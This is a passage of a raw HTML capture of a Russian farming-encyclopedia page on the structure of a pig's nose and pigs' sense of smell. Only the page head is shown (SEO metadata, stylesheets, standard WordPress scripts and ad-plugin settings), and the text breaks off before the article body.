

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html
body_size: 37057
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пятачок свиньи, нос свиньи, трюфели ищут свиньи (фото и видео)</title>
	<meta name="description" content="Все знают, где у поросенка или свиньи пятачок. Однако не все знакомы с полным строением свиного носа. В статье мы расскажем, как устроен нос поросят и свиней, каким уровнем обоняния обладают эти животные, а также раскроем тайну о том, умеют ли свиньи искать трюфели, орехи или другие предметы по запаху." />
	<link rel="canonical" href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пятачок свиньи, нос свиньи, трюфели ищут свиньи (фото и видео)" />
	<meta property="og:description" content="Все знают, где у поросенка или свиньи пятачок. Однако не все знакомы с полным строением свиного носа. В статье мы расскажем, как устроен нос поросят и свиней, каким уровнем обоняния обладают эти животные, а также раскроем тайну о том, умеют ли свиньи искать трюфели, орехи или другие предметы по запаху." />
	<meta property="og:url" content="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-03-17T11:00:21+00:00" />
	<meta property="article:modified_time" content="2018-05-23T20:18:49+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="398" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#article","isPartOf":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Строение носа свиньи","datePublished":"2018-03-17T11:00:21+00:00","dateModified":"2018-05-23T20:18:49+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html"},"wordCount":664,"commentCount":1,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg","keywords":["Базовое","Свиньи"],"articleSection":["Для начинающих"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html","url":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html","name":"Пятачок свиньи, нос свиньи, трюфели ищут свиньи (фото и видео)","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg","datePublished":"2018-03-17T11:00:21+00:00","dateModified":"2018-05-23T20:18:49+00:00","description":"Все знают, где у поросенка или свиньи пятачок. Однако не все знакомы с полным строением свиного носа. В статье мы расскажем, как устроен нос поросят и свиней, каким уровнем обоняния обладают эти животные, а также раскроем тайну о том, умеют ли свиньи искать трюфели, орехи или другие предметы по запаху.","breadcrumb":{"@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg","width":640,"height":398,"caption":"Спрятался от хозяина"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/stroenie-nosa.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Строение носа свиньи"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/5866" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fdlya-nachinayuschih%2Fstroenie-nosa.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fdlya-nachinayuschih%2Fstroenie-nosa.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-19.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

